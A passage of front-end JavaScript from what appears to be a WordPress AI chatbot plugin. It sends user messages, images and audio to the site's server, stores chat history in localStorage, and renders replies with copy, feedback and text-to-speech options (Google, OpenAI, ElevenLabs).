        let wpaicg_voice = chat.getAttribute('data-voice');
        let elevenlabs_model = chat.getAttribute('data-elevenlabs-model');
        if (elevenlabs_model === null || elevenlabs_model === undefined) {
            elevenlabs_model = chat.getAttribute('data-elevenlabs_model');
        }
        let elevenlabs_voice = chat.getAttribute('data-elevenlabs-voice');
        if (elevenlabs_voice === null || elevenlabs_voice === undefined) {
            elevenlabs_voice = chat.getAttribute('data-elevenlabs_voice');
        }
        let wpaicg_voice_error = chat.getAttribute('data-voice-error');
        let wpaicg_typewriter_effect = chat.getAttribute('data-typewriter-effect');
        let wpaicg_typewriter_speed = chat.getAttribute('data-typewriter-speed');

        let url = chat.getAttribute('data-url');
        let post_id = chat.getAttribute('data-post-id');
        let wpaicg_ai_bg = chat.getAttribute('data-ai-bg-color');
        let wpaicg_font_color = chat.getAttribute('data-color');
        let voice_service = chat.getAttribute('data-voice_service');

        let voice_language = chat.getAttribute('data-voice_language');
        let voice_name = chat.getAttribute('data-voice_name');
        let voice_device = chat.getAttribute('data-voice_device');
        let openai_model = chat.getAttribute('data-openai_model');

        let openai_voice = chat.getAttribute('data-openai_voice');

        let openai_output_format = chat.getAttribute('data-openai_output_format');

        let openai_voice_speed = chat.getAttribute('data-openai_voice_speed');

        let openai_stream_nav = chat.getAttribute('data-openai_stream_nav');

        let voice_speed = chat.getAttribute('data-voice_speed');
        let voice_pitch = chat.getAttribute('data-voice_pitch');
        var chat_pdf = chat.getAttribute('data-pdf');

        // Handle image upload
        var imageInput = document.getElementById('imageUpload');
        var imageUrl = ''; // Variable to store the URL of the uploaded image for preview
        if(imageInput){
            if (imageInput.files && imageInput.files[0]) {
                // Append image file to FormData object
                wpaicgData.append('image', imageInput.files[0], imageInput.files[0].name);
                // Create a URL for the uploaded image file for preview
                imageUrl = URL.createObjectURL(imageInput.files[0]);
            }
        }

        if (type === 'widget') {
            wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
            wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chatbox-messages')[0];
            class_user_item = 'wpaicg-chat-user-message';
            class_ai_item = 'wpaicg-chat-ai-message';
            wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
            // Retrieve all message elements
            const messages = wpaicg_messages_box.querySelectorAll('li');
            // Ensure messages exist and scroll to the last message
            if (messages.length > 0) {
                messages[messages.length - 1].scrollIntoView();
            } 
            
        } else {
            wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
            wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
            class_user_item = 'wpaicg-user-message';
            class_ai_item = 'wpaicg-ai-message';
        }
        if (wpaicg_use_avatar) {
            wpaicg_you = '<img src="' + wpaicg_user_avatar + '" height="40" width="40">';
            wpaicg_ai_name = '<img src="' + wpaicg_ai_avatar + '" height="40" width="40">';
        }
        wpaicg_ai_thinking.style.display = 'block';
        let wpaicg_question = wpaicgescapeHtml(wpaicg_box_typing.value);
        if (!wpaicg_question.trim() && blob === undefined) {
            wpaicg_ai_thinking.style.display = 'none';
            return; // Exit the function if no message or blob is provided
        }
        wpaicgMessage += '<li class="' + class_user_item + '" style="background-color:' + wpaicg_user_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '">';
        wpaicgMessage += '<strong class="wpaicg-chat-avatar">' + wpaicg_you + '</strong>';
        wpaicgData.append('_wpnonce', wpaicg_nonce);
        wpaicgData.append('post_id', post_id);
        if(chat_pdf && chat_pdf !== null) {
            wpaicgData.append('namespace', chat_pdf);
        }
        wpaicgData.append('url', url);
        if (type === 'widget') {
            wpaicgData.append('action', 'wpaicg_chatbox_message');
        } else {
            wpaicgData.append('action', 'wpaicg_chat_shortcode_message');
        }
        if (blob !== undefined) {
            let url = URL.createObjectURL(blob);
            wpaicgMessage += '<audio src="' + url + '" controls="true"></audio>';
            wpaicgData.append('audio', blob, 'wpaicg-chat-recording.wav');
        } else if (wpaicg_question !== '') {
            wpaicgData.append('message', wpaicg_question);
            wpaicgMessage += wpaicg_question.replace(/\n/g,'<br>');

        }
       
        wpaicgData.append('bot_id',wpaicg_bot_id);
        wpaicgMessage += '</li>';
        // If an image URL is available, add an <img> tag to display the image
        if (imageUrl !== '') {
            wpaicgMessage += '<li class="' + class_user_item + '" style="background-color:' + wpaicg_user_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '">';
            wpaicgMessage += '<div style="max-width: 300px; height: auto; display: flex;">';
            wpaicgMessage += '<img src="' + imageUrl + '" style="max-width: 100%; height: auto;" onload="this.parentElement.parentElement.parentElement.scrollTop = this.parentElement.parentElement.parentElement.scrollHeight;">';
            wpaicgMessage += '</div>'; // Closing the div tag
            wpaicgMessage += '</li>';
        }
        wpaicg_messages_box.innerHTML += wpaicgMessage;
        wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;

        // Hide the thumbnail placeholder
        var thumbnailPlaceholder = document.querySelector('.wpaicg-thumbnail-placeholder');
        if (thumbnailPlaceholder) {
            thumbnailPlaceholder.style.display = 'none'; // Hide the thumbnail after message is sent
        }

        // Reset the image input after sending the message if imageInput exists first
        if (imageInput) {
            imageInput.value = '';
        }
                
        let chat_type = chat.getAttribute('data-type');
        
        let stream_nav;
        let chatbot_identity;

        // Check if it's a bot with dynamic ID
        if (wpaicg_bot_id && wpaicg_bot_id !== "0") {
            stream_nav = openai_stream_nav;
            chatbot_identity = 'custom_bot_' + wpaicg_bot_id;
        } else {
            // Check if it's a shortcode or widget based on chat_type
            if (chat_type === "shortcode") {
                stream_nav = chat.getAttribute('data-openai_stream_nav');
                chatbot_identity = 'shortcode';
            } else if (chat_type === "widget") {
                stream_nav = chat.getAttribute('data-openai_stream_nav');
                chatbot_identity = 'widget';
            }
        }
        wpaicgData.append('chatbot_identity', chatbot_identity);

        // Check for existing client_id in localStorage
        let clientID = localStorage.getItem('wpaicg_chat_client_id');
        if (!clientID) {
            // Generate and store a new client ID if not found
            clientID = generateRandomString(10); // Generate a 10 character string
            localStorage.setItem('wpaicg_chat_client_id', clientID);
        }

        //append client_id to wpaicgData
        wpaicgData.append('wpaicg_chat_client_id', clientID);

        // Hide the image thumbnail after sending the message
        if (imageInputThumbnail) {
            imageInputThumbnail.style.display = 'none';
        }

        // Function to update chat history in local storage for a specific bot identity
        function updateChatHistory(message, sender, wpaicg_randomnum) {
            let chatHistoryKey = 'wpaicg_chat_history_' + chatbot_identity + '_' + clientID;
            let chatHistory = localStorage.getItem(chatHistoryKey);
            // get data-memory-limit, default is 10
            let memory_limit = chat.getAttribute('data-memory-limit');
            if (memory_limit === null || memory_limit === undefined) {
                memory_limit = 100;
            }
            chatHistory = chatHistory ? JSON.parse(chatHistory) : [];
        
            // Format and add the new message
            let formattedMessage = (sender === 'user' ? "Human: " : "AI: ") + message.trim();

            chatHistory.push({
                id: wpaicg_randomnum,
                text: formattedMessage,
            });
        
            // Keep only the last 'memory_limit' messages if there are more than 'memory_limit'
            if (chatHistory.length > memory_limit) {
                chatHistory = chatHistory.slice(-memory_limit);
            }
        
            localStorage.setItem(chatHistoryKey, JSON.stringify(chatHistory));
        }
        
        if (stream_nav === "1") {
            updateChatHistory(wpaicg_question, 'user');
            wpaicgData.append('wpaicg_chat_history', localStorage.getItem('wpaicg_chat_history_' + chatbot_identity + '_' + clientID));
            handleStreaming(wpaicgData,wpaicg_messages_box,wpaicg_box_typing,wpaicg_ai_thinking,class_ai_item,chat, chatbot_identity, clientID, wpaicg_use_avatar, wpaicg_ai_avatar,wpaicg_nonce);
        }
        else {

            updateChatHistory(wpaicg_question, 'user');
            // append chat history to wpaicgData
            wpaicgData.append('wpaicg_chat_history', localStorage.getItem('wpaicg_chat_history_' + chatbot_identity + '_' + clientID));
            var wpaicg_randomnum = Math.floor((Math.random() * 100000) + 1);
            const chatId = `wpaicg-chat-message-${wpaicg_randomnum}`;
            // append wpaicg_randomnum to wpaicgData
            wpaicgData.append('chat_id', wpaicg_randomnum);
            // Extract copy and feedback settings from the chat element
            const copyEnabled = chat.getAttribute('data-copy_btn') === "1";
            const feedbackEnabled = chat.getAttribute('data-feedback_btn') === "1";
            const fontColor = chat.getAttribute('data-color');
            const usrBg = chat.getAttribute('data-user-bg-color');
            const emptyClipboardSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-copy" viewBox="0 0 16 16">
            <path fill-rule="evenodd" d="M4 2a2 2 0 0 1 2-2h8a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2zm2-1a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1zM2 5a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1v-1h1v1a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h1v1z"/>
            </svg>`;
            const checkedClipboardSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-check2" viewBox="0 0 16 16">
            <path d="M13.854 3.646a.5.5 0 0 1 0 .708l-7 7a.5.5 0 0 1-.708 0l-3.5-3.5a.5.5 0 1 1 .708-.708L6.5 10.293l6.646-6.647a.5.5 0 0 1 .708 0"/>
            </svg>`;
    
            const thumbsUpSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-hand-thumbs-up" viewBox="0 0 16 16">
            <path d="M8.864.046C7.908-.193 7.02.53 6.956 1.466c-.072 1.051-.23 2.016-.428 2.59-.125.36-.479 1.013-1.04 1.639-.557.623-1.282 1.178-2.131 1.41C2.685 7.288 2 7.87 2 8.72v4.001c0 .845.682 1.464 1.448 1.545 1.07.114 1.564.415 2.068.723l.048.03c.272.165.578.348.97.484.397.136.861.217 1.466.217h3.5c.937 0 1.599-.477 1.934-1.064a1.86 1.86 0 0 0 .254-.912c0-.152-.023-.312-.077-.464.201-.263.38-.578.488-.901.11-.33.172-.762.004-1.149.069-.13.12-.269.159-.403.077-.27.113-.568.113-.857 0-.288-.036-.585-.113-.856a2 2 0 0 0-.138-.362 1.9 1.9 0 0 0 .234-1.734c-.206-.592-.682-1.1-1.2-1.272-.847-.282-1.803-.276-2.516-.211a10 10 0 0 0-.443.05 9.4 9.4 0 0 0-.062-4.509A1.38 1.38 0 0 0 9.125.111zM11.5 14.721H8c-.51 0-.863-.069-1.14-.164-.281-.097-.506-.228-.776-.393l-.04-.024c-.555-.339-1.198-.731-2.49-.868-.333-.036-.554-.29-.554-.55V8.72c0-.254.226-.543.62-.65 1.095-.3 1.977-.996 2.614-1.708.635-.71 1.064-1.475 1.238-1.978.243-.7.407-1.768.482-2.85.025-.362.36-.594.667-.518l.262.066c.16.04.258.143.288.255a8.34 8.34 0 0 1-.145 4.725.5.5 0 0 0 .595.644l.003-.001.014-.003.058-.014a9 9 0 0 1 1.036-.157c.663-.06 1.457-.054 2.11.164.175.058.45.3.57.65.107.308.087.67-.266 1.022l-.353.353.353.354c.043.043.105.141.154.315.048.167.075.37.075.581 0 .212-.027.414-.075.582-.05.174-.111.272-.154.315l-.353.353.353.354c.047.047.109.177.005.488a2.2 2.2 0 0 1-.505.805l-.353.353.353.354c.006.005.041.05.041.17a.9.9 0 0 1-.121.416c-.165.288-.503.56-1.066.56z"/>
            </svg>`;
            const thumbsDownSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-hand-thumbs-down" viewBox="0 0 16 16">
            <path d="M8.864 15.674c-.956.24-1.843-.484-1.908-1.42-.072-1.05-.23-2.015-.428-2.59-.125-.36-.479-1.012-1.04-1.638-.557-.624-1.282-1.179-2.131-1.41C2.685 8.432 2 7.85 2 7V3c0-.845.682-1.464 1.448-1.546 1.07-.113 1.564-.415 2.068-.723l.048-.029c.272-.166.578-.349.97-.484C6.931.08 7.395 0 8 0h3.5c.937 0 1.599.478 1.934 1.064.164.287.254.607.254.913 0 .152-.023.312-.077.464.201.262.38.577.488.9.11.33.172.762.004 1.15.069.13.12.268.159.403.077.27.113.567.113.856s-.036.586-.113.856c-.035.12-.08.244-.138.363.394.571.418 1.2.234 1.733-.206.592-.682 1.1-1.2 1.272-.847.283-1.803.276-2.516.211a10 10 0 0 1-.443-.05 9.36 9.36 0 0 1-.062 4.51c-.138.508-.55.848-1.012.964zM11.5 1H8c-.51 0-.863.068-1.14.163-.281.097-.506.229-.776.393l-.04.025c-.555.338-1.198.73-2.49.868-.333.035-.554.29-.554.55V7c0 .255.226.543.62.65 1.095.3 1.977.997 2.614 1.709.635.71 1.064 1.475 1.238 1.977.243.7.407 1.768.482 2.85.025.362.36.595.667.518l.262-.065c.16-.04.258-.144.288-.255a8.34 8.34 0 0 0-.145-4.726.5.5 0 0 1 .595-.643h.003l.014.004.058.013a9 9 0 0 0 1.036.157c.663.06 1.457.054 2.11-.163.175-.059.45-.301.57-.651.107-.308.087-.67-.266-1.021L12.793 7l.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581s-.027-.414-.075-.581c-.05-.174-.111-.273-.154-.315l-.353-.354.353-.354c.047-.047.109-.176.005-.488a2.2 2.2 0 0 0-.505-.804l-.353-.354.353-.354c.006-.005.041-.05.041-.17a.9.9 0 0 0-.121-.415C12.4 1.272 12.063 1 11.5 1"/>
            </svg>`;
            const xhttp = new XMLHttpRequest();
            wpaicg_box_typing.value = '';
            xhttp.open('POST', wpaicgParams.ajax_url, true);
            xhttp.send(wpaicgData);
            xhttp.onreadystatechange = function (oEvent) {
                if (xhttp.readyState === 4) {
                    var wpaicg_message = '';
                    var wpaicg_response_text = '';
                    if (xhttp.status === 200) {
                        var wpaicg_response = this.responseText;
                        if (wpaicg_response !== '') {
                            wpaicg_response = JSON.parse(wpaicg_response);
                            wpaicg_ai_thinking.style.display = 'none'
                            if (wpaicg_response.status === 'success') {
                                wpaicg_response_text = wpaicg_response.data;
                                wpaicg_message = `
                                    <li class="${class_ai_item} wpaicg-icon-container" style="background-color:${wpaicg_ai_bg};font-size:${wpaicg_font_size}px;color:${wpaicg_font_color}">
                                        <p style="width:100%">
                                            <strong class="wpaicg-chat-avatar">${wpaicg_ai_name}</strong>
                                            <span class="wpaicg-chat-message" id="${chatId}">${wpaicg_response_text}</span>
                                            ${copyEnabled ? `<button class="wpaicg-copy-button" data-chat-id="${chatId}">${emptyClipboardSVG}</button>` : ''}
                                            ${feedbackEnabled ? `
                                                <button class="wpaicg-thumbs-up-button" data-chat-id="${chatId}">${thumbsUpSVG}</button>
                                                <button class="wpaicg-thumbs-down-button" data-chat-id="${chatId}">${thumbsDownSVG}</button>` : ''}
                                        </p>
                                    </li>
                                `;
                            } else {
                                wpaicg_response_text = wpaicg_response.msg;
                                wpaicg_message = '<li class="' + class_ai_item + '" style="background-color:' + wpaicg_ai_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '"><p style="width:100%"><strong class="wpaicg-chat-avatar">' + wpaicg_ai_name + '</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-' + wpaicg_randomnum + '"></span>';
                            }
                        }
                    } else {
                        wpaicg_message = '<li class="' + class_ai_item + '" style="background-color:' + wpaicg_ai_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '"><p style="width:100%"><strong class="wpaicg-chat-avatar">' + wpaicg_ai_name + '</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-' + wpaicg_randomnum + '"></span>';
                        wpaicg_response_text = 'Something went wrong. Please clear your cache and try again.';
                        wpaicg_ai_thinking.style.display = 'none';
                    }
                    if (wpaicg_response_text === 'null' || wpaicg_response_text === null) {
                        wpaicg_response_text = 'Empty response from api. Check your server logs for more details.';
                    }
                    setupButtonListeners(copyEnabled, feedbackEnabled, class_ai_item, emptyClipboardSVG, checkedClipboardSVG, thumbsUpSVG, thumbsDownSVG, showFeedbackModal, wpaicg_ai_bg, wpaicg_font_color, usrBg, chat, wpaicg_nonce, chatbot_identity);
                    updateChatHistory(wpaicg_response_text, 'ai',wpaicg_randomnum);
                    if (wpaicg_response_text !== '' && wpaicg_message !== '') {
                        if (parseInt(wpaicg_speech) == 1 && (userVoiceControl == "1" ? isAudioEnabledByUser : true)) {
                            if(voice_service === 'google'){
                                wpaicg_ai_thinking.style.display = 'block';
                                let speechData = new FormData();
                                speechData.append('nonce', wpaicg_nonce);
                                speechData.append('action', 'wpaicg_google_speech');
                                speechData.append('language', voice_language);
                                speechData.append('name', voice_name);
                                speechData.append('device', voice_device);
                                speechData.append('speed', voice_speed);
                                speechData.append('pitch', voice_pitch);
                                speechData.append('text', wpaicg_response_text);
                                var speechRequest = new XMLHttpRequest();
                                speechRequest.open("POST", wpaicgParams.ajax_url);
                                speechRequest.onload = function () {
                                    var result = speechRequest.responseText;
                                    try {
                                        result = JSON.parse(result);
                                        if(result.status === 'success'){
                                            var byteCharacters = atob(result.audio);
                                            const byteNumbers = new Array(byteCharacters.length);
                                            for (let i = 0; i < byteCharacters.length; i++) {
                                                byteNumbers[i] = byteCharacters.charCodeAt(i);
                                            }
                                            const byteArray = new Uint8Array(byteNumbers);
                                            const blob = new Blob([byteArray], {type: 'audio/mp3'});
                                            const blobUrl = URL.createObjectURL(blob);
                                            wpaicg_message += '<audio style="margin-top:6px;" controls="controls"><source type="audio/mpeg" src="' + blobUrl + '"></audio>';
                                            wpaicg_message += '</p></li>';
                                            wpaicg_ai_thinking.style.display = 'none';
                                            // scroll to the bottom of the chatbox
                                            wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        }
                                        else{
                                            var errorMessageDetail = 'Google: ' + result.msg;
                                            wpaicg_ai_thinking.style.display = 'none';
                                            if (parseInt(wpaicg_voice_error) !== 1) {
                                                wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">' + errorMessageDetail + '</span>';
                                            }
                                            else if (typeof wpaicg_response !== 'undefined' && typeof wpaicg_response.log !== 'undefined' && wpaicg_response.log !== '') {
                                                var speechLogMessage = new FormData();
                                                speechLogMessage.append('nonce', wpaicg_nonce);
                                                speechLogMessage.append('log_id', wpaicg_response.log);
                                                speechLogMessage.append('message', errorMessageDetail);
                                                speechLogMessage.append('action', 'wpaicg_speech_error_log');
                                                var speechErrorRequest = new XMLHttpRequest();
                                                speechErrorRequest.open("POST", wpaicgParams.ajax_url);
                                                speechErrorRequest.send(speechLogMessage);
                                            }
                                            wpaicg_message += '</p></li>';
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        }
                                    }
                                    catch (errorSpeech){

                                    }
                                }
                                speechRequest.send(speechData);
                            }
                            else if (voice_service === 'openai') {
                                // OpenAI TTS code
                                let speechData = new FormData();
                                speechData.append('action', 'wpaicg_openai_speech');
                                speechData.append('nonce', wpaicg_nonce);
                                speechData.append('text', wpaicg_response_text);
                            

                                speechData.append('model', openai_model);
                                speechData.append('voice', openai_voice);
                                speechData.append('output_format', openai_output_format);
                                speechData.append('speed', openai_voice_speed);
                            
                                // Display some sort of loading indicator
                                wpaicg_ai_thinking.style.display = 'block';
                            
                                var speechRequest = new XMLHttpRequest();
                                speechRequest.open("POST", wpaicgParams.ajax_url);
                                speechRequest.responseType = "arraybuffer"; // Expecting raw audio data
                            
                                speechRequest.onload = function () {
                                    if (speechRequest.status === 200) {
                                        wpaicg_ai_thinking.style.display = 'none';
                            
                                        const audioData = speechRequest.response;
                                        const blobMimeType = getBlobMimeType(openai_output_format); // Get the MIME type based on the format
                                        const blob = new Blob([audioData], { type: blobMimeType });
                                        const blobUrl = URL.createObjectURL(blob);
                            
                                        // Update your message UI here
                                        wpaicg_message += '<audio style="margin-top:6px;" controls="controls"><source type="audio/mpeg" src="' + blobUrl + '"></audio>';
                                        // scroll to the bottom of the chatbox
                                        wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
                                        wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                    } else {
                                        // Handle HTTP errors
                                        wpaicg_ai_thinking.style.display = 'none';
                                        console.error('Error generating speech with OpenAI:', speechRequest.statusText);
                                        // Update your message UI to show the error
                                        wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">Error generating speech with OpenAI</span>';
                                        wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                    }
                                };
                            
                                speechRequest.onerror = function () {
                                    // Handle network errors
                                    wpaicg_ai_thinking.style.display = 'none';
                                    console.error('Network error during speech generation with OpenAI');
                                    // Update your message UI to show the network error
                                    wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">Network error during speech generation</span>';
                                    wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                };
                            
                                speechRequest.send(speechData);
                                // Utility function to get the correct MIME type
                                function getBlobMimeType(format) {
                                    switch (format) {
                                        case 'opus':
                                            return 'audio/opus';
                                        case 'aac':
                                            return 'audio/aac';
                                        case 'flac':
                                            return 'audio/flac';
                                        default:
                                            return 'audio/mpeg'; // Default to MP3
                                    }
                                }
                            }
                            
                            else {
                                let speechData = new FormData();
                                speechData.append('nonce', wpaicg_nonce);
                                speechData.append('message', wpaicg_response_text);
                                speechData.append('voice', wpaicg_voice);
                                speechData.append('elevenlabs_model', elevenlabs_model);
                                speechData.append('action', 'wpaicg_text_to_speech');
                                wpaicg_ai_thinking.style.display = 'block';
                                var speechRequest = new XMLHttpRequest();
                                speechRequest.open("POST", wpaicgParams.ajax_url);
                                speechRequest.responseType = "arraybuffer";
                                speechRequest.onload = function () {
                                    wpaicg_ai_thinking.style.display = 'none';
                                    var blob = new Blob([speechRequest.response], {type: "audio/mpeg"});
                                    var fr = new FileReader();
                                    fr.onload = function () {
                                        var fileText = this.result;
                                        try {
                                            var errorMessage = JSON.parse(fileText);
                                            var errorMessageDetail = 'ElevenLabs: ' + errorMessage.detail.message;
                                            if (parseInt(wpaicg_voice_error) !== 1) {
                                                wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">' + errorMessageDetail + '</span>';
                                            } else if (typeof wpaicg_response !== 'undefined' && typeof wpaicg_response.log !== 'undefined' && wpaicg_response.log !== '') {
                                                var speechLogMessage = new FormData();
                                                speechLogMessage.append('nonce', wpaicg_nonce);
                                                speechLogMessage.append('log_id', wpaicg_response.log);
                                                speechLogMessage.append('message', errorMessageDetail);
                                                speechLogMessage.append('action', 'wpaicg_speech_error_log');
                                                var speechErrorRequest = new XMLHttpRequest();
                                                speechErrorRequest.open("POST", wpaicgParams.ajax_url);
                                                speechErrorRequest.send(speechLogMessage);
                                            }
                                            wpaicg_message += '</p></li>';
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        } catch (errorBlob) {
                                            var blobUrl = URL.createObjectURL(blob);
                                            wpaicg_message += '<audio style="margin-top:6px;" controls="controls"><source type="audio/mpeg" src="' + blobUrl + '"></audio>';
                                            wpaicg_message += '</p></li>';
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        }
                                    }
                                    fr.readAsText(blob);
                                }
                                speechRequest.send(speechData);
                            }
                        }
                        else{
                            wpaicg_message += '</p></li>';
                            wpaicgWriteMessage(wpaicg_messages_box,wpaicg_message,wpaicg_randomnum,wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                        }
                    }
                }
            }
        }
    }

    // Function to hide all conversation starters
    function hideConversationStarters() {
        const starters = document.querySelectorAll('.wpaicg-conversation-starters');
        starters.forEach(starter => {
            starter.style.display = 'none';
        });
    }

    function handleStreaming(wpaicgData, wpaicg_messages_box, wpaicg_box_typing, wpaicg_ai_thinking, class_ai_item, chat, chatbot_identity, clientID, wpaicg_use_avatar, wpaicg_ai_avatar,wpaicg_nonce) {
        const aiName = wpaicg_use_avatar ? `<img src="${wpaicg_ai_avatar}" height="40" width="40">` : `${chat.getAttribute('data-ai-name')}:`;
        const fontSize = chat.getAttribute('data-fontsize');
        const aiBg = chat.getAttribute('data-ai-bg-color');
        const fontColor = chat.getAttribute('data-color');
        const usrBg = chat.getAttribute('data-user-bg-color');
        const copyEnabled = chat.getAttribute('data-copy_btn') === "1";
        const feedbackEnabled = chat.getAttribute('data-feedback_btn') === "1";

        wpaicg_box_typing.value = '';
        // add chatID to the query string
        const chatId = `wpaicg-chat-message-${Math.floor(Math.random() * 100000) + 1}`;
        const cleanedChatId = chatId.replace('wpaicg-chat-message-', ''); // Clean the chatId by removing the prefix
        wpaicgData.append('chat_id', cleanedChatId);

        const emptyClipboardSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-copy" viewBox="0 0 16 16">
        <path fill-rule="evenodd" d="M4 2a2 2 0 0 1 2-2h8a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2zm2-1a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1zM2 5a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1v-1h1v1a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h1v1z"/>
        </svg>`;
        const checkedClipboardSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-check2" viewBox="0 0 16 16">
        <path d="M13.854 3.646a.5.5 0 0 1 0 .708l-7 7a.5.5 0 0 1-.708 0l-3.5-3.5a.5.5 0 1 1 .708-.708L6.5 10.293l6.646-6.647a.5.5 0 0 1 .708 0"/>
        </svg>`;

        const thumbsUpSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-hand-thumbs-up" viewBox="0 0 16 16">
        <path d="M8.864.046C7.908-.193 7.02.53 6.956 1.466c-.072 1.051-.23 2.016-.428 2.59-.125.36-.479 1.013-1.04 1.639-.557.623-1.282 1.178-2.131 1.41C2.685 7.288 2 7.87 2 8.72v4.001c0 .845.682 1.464 1.448 1.545 1.07.114 1.564.415 2.068.723l.048.03c.272.165.578.348.97.484.397.136.861.217 1.466.217h3.5c.937 0 1.599-.477 1.934-1.064a1.86 1.86 0 0 0 .254-.912c0-.152-.023-.312-.077-.464.201-.263.38-.578.488-.901.11-.33.172-.762.004-1.149.069-.13.12-.269.159-.403.077-.27.113-.568.113-.857 0-.288-.036-.585-.113-.856a2 2 0 0 0-.138-.362 1.9 1.9 0 0 0 .234-1.734c-.206-.592-.682-1.1-1.2-1.272-.847-.282-1.803-.276-2.516-.211a10 10 0 0 0-.443.05 9.4 9.4 0 0 0-.062-4.509A1.38 1.38 0 0 0 9.125.111zM11.5 14.721H8c-.51 0-.863-.069-1.14-.164-.281-.097-.506-.228-.776-.393l-.04-.024c-.555-.339-1.198-.731-2.49-.868-.333-.036-.554-.29-.554-.55V8.72c0-.254.226-.543.62-.65 1.095-.3 1.977-.996 2.614-1.708.635-.71 1.064-1.475 1.238-1.978.243-.7.407-1.768.482-2.85.025-.362.36-.594.667-.518l.262.066c.16.04.258.143.288.255a8.34 8.34 0 0 1-.145 4.725.5.5 0 0 0 .595.644l.003-.001.014-.003.058-.014a9 9 0 0 1 1.036-.157c.663-.06 1.457-.054 2.11.164.175.058.45.3.57.65.107.308.087.67-.266 1.022l-.353.353.353.354c.043.043.105.141.154.315.048.167.075.37.075.581 0 .212-.027.414-.075.582-.05.174-.111.272-.154.315l-.353.353.353.354c.047.047.109.177.005.488a2.2 2.2 0 0 1-.505.805l-.353.353.353.354c.006.005.041.05.041.17a.9.9 0 0 1-.121.416c-.165.288-.503.56-1.066.56z"/>
        </svg>`;
        const thumbsDownSVG = `<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="${fontColor}" class="bi bi-hand-thumbs-down" viewBox="0 0 16 16">
